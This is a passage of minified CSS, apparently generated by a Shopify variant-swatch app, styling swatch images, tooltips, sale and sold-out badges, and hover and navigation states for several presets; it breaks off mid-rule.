.swatch-tool-tip-pointer{content:"";position:absolute;bottom:-10px;left:50%;margin-left:-5px;border-width:5px;border-style:solid;border-color:transparent transparent #fff transparent;opacity:0;pointer-events:none !important;-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important;z-index:99999}variant-swatch-king div.swatch-preset-1435394 .swatch-img-text-adjacent{display:inline-block;vertical-align:middle;padding:0 0.5em;color:#fff;font-size:10px;text-transform:none}variant-swatch-king div.swatch-preset-1435394 .swatch-img-text-adjacent p{margin:0 !important;padding:0 !important}variant-swatch-king div.swatches div.swatch-preset-1435394 li.swatch-view-item.swatch-item-unavailable div.star-set-image{overflow:hidden}variant-swatch-king div.swatches div.swatch-preset-1435394 li.swatch-view-item.swatch-item-unavailable div.star-set-image::after{content:'';display:block;position:absolute;left:-1px;right:-1px;top:-1px;bottom:-1px;margin:auto;border-radius:inherit;background-color:#f8f8f8;opacity:0.75;pointer-events:none}variant-swatch-king div.swatch-preset-1435394 .new-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;bottom:0%;left:0;width:100%;opacity:0.85;border-radius:0 !important;font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:16.5px !important;font-size:13.2px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-1435394 .sold-out-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;bottom:0%;left:0;width:100%;opacity:0.85;border-radius:0 !important;font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:16.5px !important;font-size:13.2px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-1435394 .sale-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;bottom:0%;left:0;width:100%;opacity:0.85;border-radius:0 !important;font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:16.5px !important;font-size:13.2px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-1435394 .swatch-image-wrapper{-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important}variant-swatch-king div.swatch-preset-1435394 .swatch-image,variant-swatch-king div.swatch-preset-1435394 .swatch-custom-image{position:relative;display:grid;grid-template-columns:auto auto auto;align-items:center;-webkit-appearance:none !important;background-color:inherit;overflow:visible}variant-swatch-king div.swatch-preset-1435394 .minification-btn{margin:0 !important;display:flex}variant-swatch-king div.swatch-preset-1435394 .btn-with-count .star-set-image{border:none !important;min-width:fit-content !important;width:fit-content !important;text-transform:none !important}variant-swatch-king div.swatch-preset-1435394 .btn-with-count .star-set-image .swatch-button-title-text{padding-left:0 !important}variant-swatch-king div.swatch-preset-1435394 .minification-text{display:flex;justify-content:center;align-items:center;background-image:none;color:black !important}
variant-swatch-king div.swatch-preset-1435363 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-1435363 label.swatch-label .swatch-variant-name{text-transform:none;font-weight:normal}variant-swatch-king div.swatch-preset-1435363 .star-set-image{height:90px;width:90px;background-position:top;border-radius:0px;background-color:transparent;background-size:cover;margin:0px 0px 0 0px}variant-swatch-king div.swatch-preset-1435363 .swatch-image-wrapper{position:relative;display:grid;grid-template-columns:auto;border-style:solid;border-color:#CFCFCF;border-radius:2px;border-width:.5px;background-color:#fff;width:91px;overflow:hidden;padding-bottom:5px}variant-swatch-king div.swatch-preset-1435363 .star-set-image{border-style:solid;border-bottom-width:.5px;border-left-width:0;border-right-width:0;border-top-width:0;border-color:#E5E5E5}variant-swatch-king div.swatches div.swatch-preset-1435363 ul.swatch-view li{margin:0 4px 0.5rem 0}variant-swatch-king div.swatch-preset-1435363 ul.swatch-view{margin-top:10px}variant-swatch-king div.swatch-preset-1435363 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-1435363 .swatch-navigable{width:100%;margin:unset}variant-swatch-king div.swatch-preset-1435363 .swatch-navigable .swatch-navigation-wrapper{top:10px;padding:0 3px}variant-swatch-king div.swatch-preset-1435363 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{left:0;right:unset}variant-swatch-king div.swatch-preset-1435363 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:39.54px}variant-swatch-king div.swatch-preset-1435363 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:131.8px;width:39.54px}variant-swatch-king div.swatch-preset-1435363 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-1435363.swatch-view-slide,variant-swatch-king div.swatch-preset-1435363.swatch-view-stack{padding-right:0px}variant-swatch-king div.swatch-preset-1435363 .swatch-img-text-adjacent{position:relative;display:flex;justify-content:left;width:100%;color:#6A6A6A;padding:5px 4px 0;font-size:12px;text-transform:none}variant-swatch-king div.swatch-preset-1435363 .swatch-img-text-adjacent p{white-space:pre;overflow:hidden;text-overflow:ellipsis;margin:0 !important;padding:0 !important;overflow:hidden;font-weight:600;max-width:83px;line-height:120% !important}variant-swatch-king div.swatch-preset-1435363 .swatch-price-adjacent{position:relative;display:flex;justify-content:left;width:100%;font-size:12px;color:#7A7A7A;padding:2px 4px 0 4px}variant-swatch-king div.swatch-preset-1435363 .swatch-price-adjacent span{white-space:pre;overflow:hidden;margin:0 !important;padding:0 !important;overflow:hidden;max-width:83px;line-height:120% !important}variant-swatch-king div.swatch-preset-1435363 .swatch-selected .swatch-img-text-adjacent{color:#292929}variant-swatch-king div.swatch-preset-1435363 .swatch-selected .swatch-price-adjacent{color:#6A6A6A}variant-swatch-king div.swatch-preset-1435363 .swatch-selected .star-set-image{border-color:#E5E5E5}variant-swatch-king div.swatch-preset-1435363 .swatch-image-wrapper:has(.swatch-selected){border-color:#292929;background-color:#fff}variant-swatch-king div.swatch-preset-1435363 div.swatches.hover-enabled .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)),variant-swatch-king div.swatch-preset-1435363 div.swatches.hover-enabled .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)),variant-swatch-king div.swatch-preset-1435363 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)),variant-swatch-king div.swatch-preset-1435363 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)){border-color:#6A6A6A;background-color:#fff}variant-swatch-king div.swatch-preset-1435363 div.swatches.hover-enabled .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .star-set-image,variant-swatch-king div.swatch-preset-1435363 div.swatches.hover-enabled .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .star-set-image,variant-swatch-king div.swatch-preset-1435363 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .star-set-image,variant-swatch-king div.swatch-preset-1435363 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .star-set-image{border-color:#E5E5E5}variant-swatch-king div.swatch-preset-1435363 div.swatches.hover-enabled .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .swatch-img-text-adjacent,variant-swatch-king div.swatch-preset-1435363 div.swatches.hover-enabled .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .swatch-img-text-adjacent,variant-swatch-king div.swatch-preset-1435363 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .swatch-img-text-adjacent,variant-swatch-king div.swatch-preset-1435363 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .swatch-img-text-adjacent{color:#6A6A6A}variant-swatch-king div.swatch-preset-1435363 div.swatches.hover-enabled .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .swatch-price-adjacent,variant-swatch-king div.swatch-preset-1435363 div.swatches.hover-enabled .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .swatch-price-adjacent,variant-swatch-king div.swatch-preset-1435363 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .swatch-price-adjacent,variant-swatch-king div.swatch-preset-1435363 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .swatch-price-adjacent{color:#7A7A7A}variant-swatch-king div.swatches div.swatch-preset-1435363 li.swatch-view-item.swatch-item-unavailable .swatch-img-text-adjacent p{text-decoration-line:line-through}variant-swatch-king div.swatch-preset-1435363 .new-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;bottom:0%;left:0;width:100%;border-radius:0 !important;font-weight:600;border-radius:2px;font-size:12px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;z-index:1}variant-swatch-king div.swatch-preset-1435363 .sold-out-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;bottom:0%;left:0;width:100%;border-radius:0 !important;font-weight:600;border-radius:2px;font-size:12px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;z-index:1}variant-swatch-king div.swatch-preset-1435363 .sale-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;bottom:0%;left:0;width:100%;border-radius:0 !important;font-weight:600;border-radius:2px;font-size:12px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;z-index:1}variant-swatch-king div.swatch-preset-1435363 .swatch-image-wrapper{position:relative;display:grid;grid-template-columns:auto auto auto;align-items:center;-webkit-appearance:none !important;-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important}
variant-swatch-king div.swatch-preset-1435353 .star-set-image{height:40px;width:40px;background-position:top;border-radius:80px;background-color:#fff;background-size:cover}variant-swatch-king div.swatch-preset-1435353 .swatch-image-wrapper{border-style:solid;border-width:2px;border-color:#fff;border-radius:80px;padding:3px}variant-swatch-king div.swatch-preset-1435353 .star-set-image{border-style:solid;border-width:1px;border-color:#ddd}variant-swatch-king div.swatches div.swatch-preset-1435353 ul.swatch-view li{margin:0 8px 0.5rem 0}variant-swatch-king div.swatch-preset-1435353 ul.swatch-view{margin-top:10px}variant-swatch-king div.swatch-preset-1435353 .swatches-type-collections .swatch-view-slide ul.swatch-view{margin:0}variant-swatch-king div.swatch-preset-1435353 ul.swatch-view{margin-top:10px}variant-swatch-king div.swatch-preset-1435353 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-1435353 label.swatch-label .swatch-variant-name{text-transform:none;font-weight:normal}variant-swatch-king div.swatch-preset-1435353 li .swatch-selected .star-set-image::after{border-color:#000}variant-swatch-king div.swatch-preset-1435353 li .swatch-selected .swatch-img-text-adjacent{color:#fff}variant-swatch-king div.swatch-preset-1435353 li .swatch-selected .star-set-image{border-color:#ddd}variant-swatch-king div.swatch-preset-1435353 li .swatch-image-wrapper:has(.swatch-selected){border-color:#000}variant-swatch-king div.swatches div.swatch-preset-1435353 li.swatch-view-item:hover .swatch-tool-tip{color:#000;border-color:#fff}variant-swatch-king div.swatches div.swatch-preset-1435353 li.swatch-view-item:hover .swatch-tool-tip-pointer{border-color:transparent transparent #fff transparent}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1435353 li.swatch-view-item:hover .swatch-image-wrapper{z-index:12;transform:scale(1.2)}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1435353 li.swatch-view-item:hover .swatch-image-wrapper .star-set-image::after{border-color:#fff}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1435353 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)),variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1435353 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)){border-color:#fff}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1435353 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .star-set-image,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1435353 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .star-set-image{border-color:#ddd}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1435353 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .swatch-img-text-adjacent,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1435353 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .swatch-img-text-adjacent{color:#fff}variant-swatch-king div.swatch-preset-1435353 .swatch-navigable ul.swatch-view.swatch-with-tooltip{padding-bottom:28px}variant-swatch-king div.swatch-preset-1435353 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-1435353 .swatch-navigable{width:100%;margin:unset}variant-swatch-king div.swatch-preset-1435353 .swatch-navigable .swatch-navigation-wrapper{top:10px;padding:0 3px}variant-swatch-king div.swatch-preset-1435353 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{left:0;right:unset}variant-swatch-king div.swatch-preset-1435353 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:25px}variant-swatch-king div.swatch-preset-1435353 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:50px;width:25px}variant-swatch-king div.swatch-preset-1435353 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-1435353.swatch-view-slide,variant-swatch-king div.swatch-preset-1435353.swatch-view-stack{padding-right:0px}variant-swatch-king div.swatch-preset-1435353 .swatch-tool-tip{display:block;position:absolute;cursor:pointer;width:max-content;min-width:100%;opacity:0;color:#fff;border-width:1px;border-style:solid;border-color:#fff;background-color:#fff;text-align:center;border-radius:4px;left:0;right:0;top:105%;top:calc(100% + 10px);padding:2px 6px;font-size:10px;text-transform:none;-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important;z-index:13}variant-swatch-king div.swatch-preset-1435353 .swatch-tool-tip-pointer{content:"";position:absolute;bottom:-10px;left:50%;margin-left:-5px;border-width:5px;border-style:solid;border-color:transparent transparent #fff transparent;opacity:0;pointer-events:none !important;-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important;z-index:99999}variant-swatch-king div.swatch-preset-1435353 .swatch-img-text-adjacent{display:inline-block;vertical-align:middle;padding:0 0.5em;color:#fff;font-size:10px;text-transform:none}variant-swatch-king div.swatch-preset-1435353 .swatch-img-text-adjacent p{margin:0 !important;padding:0 !important}variant-swatch-king div.swatches div.swatch-preset-1435353 li.swatch-view-item.swatch-item-unavailable div.star-set-image{overflow:hidden}variant-swatch-king div.swatches div.swatch-preset-1435353 li.swatch-view-item.swatch-item-unavailable div.star-set-image::after{content:'';position:absolute;height:100%;width:0;right:0;left:0;top:0;bottom:0;border-right:1.5px solid;border-color:#fff;transform:rotate(45deg);margin:auto}variant-swatch-king div.swatch-preset-1435353 .new-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;top:100%;right:50%;padding:2px !important;overflow:visible;border-radius:3px !important;width:75%;transform:translate(50%, calc(-0.29 * 46px - 0.3px));font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:11.5px !important;font-size:9.2px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-1435353 .sold-out-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;top:100%;right:50%;padding:2px !important;overflow:visible;border-radius:3px !important;width:75%;transform:translate(50%, calc(-0.29 * 46px - 0.3px));font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:11.5px !important;font-size:9.2px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-1435353 .sale-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;top:100%;right:50%;padding:2px !important;overflow:visible;border-radius:3px !important;width:75%;transform:translate(50%, calc(-0.29 * 46px - 0.3px));font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:11.5px !important;font-size:9.2px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-1435353 .swatch-view-item{position:relative;overflow:visible !important}variant-swatch-king div.swatch-preset-1435353 .swatch-view-item{margin-bottom:10.2222222222px !important}variant-swatch-king div.swatch-preset-1435353 .swatch-image-wrapper{-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important}variant-swatch-king div.swatch-preset-1435353 .swatch-image,variant-swatch-king div.swatch-preset-1435353 .swatch-custom-image{position:relative;display:grid;grid-template-columns:auto auto auto;align-items:center;-webkit-appearance:none !important;background-color:inherit;overflow:visible}variant-swatch-king div.swatch-preset-1435353 .minification-btn{margin:0 !important;display:flex}variant-swatch-king div.swatch-preset-1435353 .btn-with-count .star-set-image{border:none !important;min-width:fit-content !important;width:fit-content !important;text-transform:none !important}variant-swatch-king div.swatch-preset-1435353 .btn-with-count .star-set-image .swatch-button-title-text{padding-left:0 !important}variant-swatch-king div.swatch-preset-1435353 .minification-text{display:flex;justify-content:center;align-items:center;background-image:none;color:black !important}
variant-swatch-king div.swatch-preset-809033 .star-set-image{height:20px;width:20px;background-position:top;border-radius:5px;background-color:transparent;background-size:cover}variant-swatch-king div.swatch-preset-809033 .swatch-image-wrapper{border-style:solid;border-width:1px;border-color:#fff;border-radius:5px;padding:2px}variant-swatch-king div.swatch-preset-809033 .star-set-image{border-style:solid;border-width:1px;border-color:#000}variant-swatch-king div.swatches div.swatch-preset-809033 ul.swatch-view li{margin:0 3px 0.5rem 0}variant-swatch-king div.swatch-preset-809033 ul.swatch-view{margin-top:0px}variant-swatch-king div.swatch-preset-809033 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-809033 label.swatch-label .swatch-variant-name{text-transform:none;font-weight:normal}variant-swatch-king div.swatch-preset-809033 li .swatch-selected .star-set-image::after{border-color:#292929}variant-swatch-king div.swatch-preset-809033 li .swatch-selected .swatch-img-text-adjacent{color:#ddd}variant-swatch-king div.swatch-preset-809033 li .swatch-selected .star-set-image{border-color:#FFF}variant-swatch-king div.swatch-preset-809033 li .swatch-image-wrapper:has(.swatch-selected){border-color:#292929}variant-swatch-king div.swatches div.swatch-preset-809033 li.swatch-view-item:hover .swatch-tool-tip{color:#000;border-color:#ddd}variant-swatch-king div.swatches div.swatch-preset-809033 li.swatch-view-item:hover .swatch-tool-tip-pointer{border-color:transparent transparent #ddd transparent}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-809033 li.swatch-view-item:hover .swatch-image-wrapper .star-set-image::after{border-color:#ddd}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-809033 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)),variant-swatch-king div.swatches.hover-enabled div.swatch-preset-809033 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)){border-color:#ddd}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-809033 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .star-set-image,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-809033 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .star-set-image{border-color:#000}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-809033 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .swatch-img-text-adjacent,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-809033 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .swatch-img-text-adjacent{color:#ddd}variant-swatch-king div.swatch-preset-809033 .swatch-navigable ul.swatch-view.swatch-with-tooltip{padding-bottom:26px}variant-swatch-king div.swatch-preset-809033 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-809033 .swatch-navigable{margin:unset;width:calc(100% - 42px)}variant-swatch-king div.swatch-preset-809033 .swatch-navigable .swatch-navigation-wrapper{top:0px;padding:0 3px}variant-swatch-king div.swatch-preset-809033 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{right:21px;left:unset}variant-swatch-king div.swatch-preset-809033 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:13px}variant-swatch-king div.swatch-preset-809033 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:3px;width:13px}variant-swatch-king div.swatch-preset-809033 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-809033.swatch-view-slide,variant-swatch-king div.swatch-preset-809033.swatch-view-stack{padding-right:0px}variant-swatch-king div.swatch-preset-809033 .swatch-tool-tip{display:block;position:absolute;cursor:pointer;width:max-content;min-width:100%;opacity:0;color:#fff;border-width:1px;border-style:solid;border-color:#fff;background-color:#fff;text-align:center;border-radius:4px;left:0;right:0;top:105%;top:calc(100% + 10px);padding:2px 6px;font-size:8px;text-transform:none;-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important;z-index:13}variant-swatch-king div.swatch-preset-809033 .swatch-tool-tip-pointer{content:"";position:absolute;bottom:-10px;left:50%;margin-left:-5px;border-width:5px;border-style:solid;border-color:transparent transparent #fff transparent;opacity:0;pointer-events:none !important;-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important;z-index:99999}variant-swatch-king div.swatch-preset-809033 .swatch-img-text-adjacent{display:inline-block;vertical-align:middle;padding:0 0.5em;color:#fff;font-size:8px;text-transform:none}variant-swatch-king div.swatch-preset-809033 .swatch-img-text-adjacent p{margin:0 !important;padding:0 !important}variant-swatch-king div.swatches div.swatch-preset-809033 li.swatch-view-item.swatch-item-unavailable div.star-set-image{overflow:hidden}variant-swatch-king div.swatches div.swatch-preset-809033 li.swatch-view-item.swatch-item-unavailable div.star-set-image::after{content:'';position:absolute;height:100%;width:0;right:0;left:0;top:0;bottom:0;border-right:1.5px solid;border-color:#fff;transform:rotate(45deg);margin:auto}variant-swatch-king div.swatch-preset-809033 .new-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:6px !important;font-size:4.8px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-809033 .sold-out-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:6px !important;font-size:4.8px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-809033 .sale-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:6px !important;font-size:4.8px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-809033 .swatch-image-wrapper{-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important}variant-swatch-king div.swatch-preset-809033 .swatch-image,variant-swatch-king div.swatch-preset-809033 .swatch-custom-image{position:relative;display:grid;grid-template-columns:auto auto auto;align-items:center;-webkit-appearance:none !important;background-color:inherit;overflow:visible}variant-swatch-king div.swatch-preset-809033 .minification-btn{margin:0 !important;display:flex}variant-swatch-king div.swatch-preset-809033 .btn-with-count .star-set-image{border:none !important;min-width:fit-content !important;width:fit-content !important;text-transform:none !important}variant-swatch-king div.swatch-preset-809033 .btn-with-count .star-set-image .swatch-button-title-text{padding-left:0 !important}variant-swatch-king div.swatch-preset-809033 .minification-text{display:flex;justify-content:center;align-items:center;background-image:none;color:black !important}
variant-swatch-king div.swatch-preset-809029 .star-set-image{height:20px;width:20px;background-position:top;border-radius:80px;background-color:transparent;background-size:cover}variant-swatch-king div.swatch-preset-809029 .swatch-image-wrapper{border-style:solid;border-width:1px;border-color:#fff;border-radius:80px;padding:2px}variant-swatch-king div.swatch-preset-809029 .star-set-image{border-style:solid;border-width:.5px;border-color:#ddd}variant-swatch-king div.swatches div.swatch-preset-809029 ul.swatch-view li{margin:0 3px 0.5rem 0}variant-swatch-king div.swatch-preset-809029 ul.swatch-view{margin-top:0px}variant-swatch-king div.swatch-preset-809029 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-809029 label.swatch-label .swatch-variant-name{text-transform:none;font-weight:normal}variant-swatch-king div.swatch-preset-809029 li .swatch-selected .star-set-image::after{border-color:#292929}variant-swatch-king div.swatch-preset-809029 li .swatch-selected .swatch-img-text-adjacent{color:#ddd}variant-swatch-king div.swatch-preset-809029 li .swatch-selected .star-set-image{border-color:#ddd}variant-swatch-king div.swatch-preset-809029 li .swatch-image-wrapper:has(.swatch-selected){border-color:#292929}variant-swatch-king div.swatches div.swatch-preset-809029 li.swatch-view-item:hover .swatch-tool-tip{color:#000;border-color:#ddd}variant-swatch-king div.swatches div.swatch-preset-809029 li.swatch-view-item:hover .swatch-tool-tip-pointer{border-color:transparent transparent #ddd transparent}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-809029 li.swatch-view-item:hover .swatch-image-wrapper .star-set-image::after{border-color:#ddd}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-809029 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)),variant-swatch-king div.swatches.hover-enabled div.swatch-preset-809029 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)){border-color:#ddd}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-809029 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .star-set-image,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-809029 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .star-set-image{border-color:#ddd}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-809029 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .swatch-img-text-adjacent,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-809029 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .swatch-img-text-adjacent{color:#ddd}variant-swatch-king div.swatch-preset-809029 .swatch-navigable ul.swatch-view.swatch-with-tooltip{padding-bottom:26px}variant-swatch-king div.swatch-preset-809029 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-809029 .swatch-navigable{margin:unset;width:calc(100% - 42px)}variant-swatch-king div.swatch-preset-809029 .swatch-navigable .swatch-navigation-wrapper{top:0px;padding:0 3px}variant-swatch-king div.swatch-preset-809029 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{right:21px;left:unset}variant-swatch-king div.swatch-preset-809029 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:13px}variant-swatch-king div.swatch-preset-809029 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:26px;width:13px}variant-swatch-king div.swatch-preset-809029 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-809029.swatch-view-slide,variant-swatch-king div.swatch-preset-809029.swatch-view-stack{padding-right:0px}variant-swatch-king div.swatch-preset-809029 .swatch-tool-tip{display:block;position:absolute;cursor:pointer;width:max-content;min-width:100%;opacity:0;color:#fff;border-width:1px;border-style:solid;border-color:#fff;background-color:#fff;text-align:center;border-radius:4px;left:0;right:0;top:105%;top:calc(100% + 10px);padding:2px 6px;font-size:8px;text-transform:none;-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important;z-index:13}variant-swatch-king div.swatch-preset-809029 .swatch-tool-tip-pointer{content:"";position:absolute;bottom:-10px;left:50%;margin-left:-5px;border-width:5px;border-style:solid;border-color:transparent transparent #fff transparent;opacity:0;pointer-events:none !important;-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important;z-index:99999}variant-swatch-king div.swatch-preset-809029 .swatch-img-text-adjacent{display:inline-block;vertical-align:middle;padding:0 0.5em;color:#fff;font-size:8px;text-transform:none}variant-swatch-king div.swatch-preset-809029 .swatch-img-text-adjacent p{margin:0 !important;padding:0 !important}variant-swatch-king div.swatches div.swatch-preset-809029 li.swatch-view-item.swatch-item-unavailable div.star-set-image{overflow:hidden}variant-swatch-king div.swatches div.swatch-preset-809029 li.swatch-view-item.swatch-item-unavailable div.star-set-image::after{content:'';position:absolute;height:100%;width:0;right:0;left:0;top:0;bottom:0;border-right:1.5px solid;border-color:#fff;transform:rotate(45deg);margin:auto}variant-swatch-king div.swatch-preset-809029 